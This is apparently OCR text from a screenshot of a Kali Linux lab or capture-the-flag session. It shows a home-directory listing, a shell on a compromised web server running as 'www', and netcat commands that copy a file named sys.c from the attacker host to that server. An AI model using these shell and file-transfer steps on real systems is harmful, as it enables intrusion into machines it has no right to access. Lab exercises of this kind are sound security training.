 模板/ get-pip.py w1r3s@192.168.0.102
视频/ .gnupg/ WeblogicScan/
图片/ hydra.restore .wget-hsts
文档/ .ICEauthority .wpscan/
下载/ .java/ .Xauthority
音乐/ .john/ .xsession-errors
桌面/ .local/ .xsession-errors.old
.bash_history .mozilla/
[root@kali:~# nc -lvp 1234 < /root/sys.c
listening on [any] 1234 ...
192.168.0.104: inverse host lookup failed: Host name lookup failure
connect to [192.168.0.102] from (UNKNOWN) [192.168.0.104] 52400
ls
data
drawimage.php
files
icons.inc
index.php
maps
pictures
readme
sys.c
ttf
[whoami
www
[nc -nv 192.168.0.102 1234 > sys.c
Connection to 192.168.0.102 1234 port [tcp/*] succeeded!